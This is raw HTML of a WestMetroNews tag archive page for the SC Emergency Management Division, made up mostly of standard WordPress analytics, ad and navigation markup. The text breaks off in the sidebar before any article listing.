

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/sc-emergency-management-division/
body_size: 12448
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>SC Emergency Management Division Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/sc-emergency-management-division/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="SC Emergency Management Division Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/sc-emergency-management-division/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/sc-emergency-management-division/","url":"https://westmetronews.com/tag/sc-emergency-management-division/","name":"SC Emergency Management Division Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/sc-emergency-management-division/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/sc-emergency-management-division/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--scaled.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/sc-emergency-management-division/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/sc-emergency-management-division/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--scaled.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2022/09/1-A-Hurricane--scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/sc-emergency-management-division/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"SC Emergency Management Division"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; SC Emergency Management Division Tag Feed" href="https://westmetronews.com/tag/sc-emergency-management-division/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/1151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-sc-emergency-management-division tag-1151 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">SC Emergency Management Division</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon 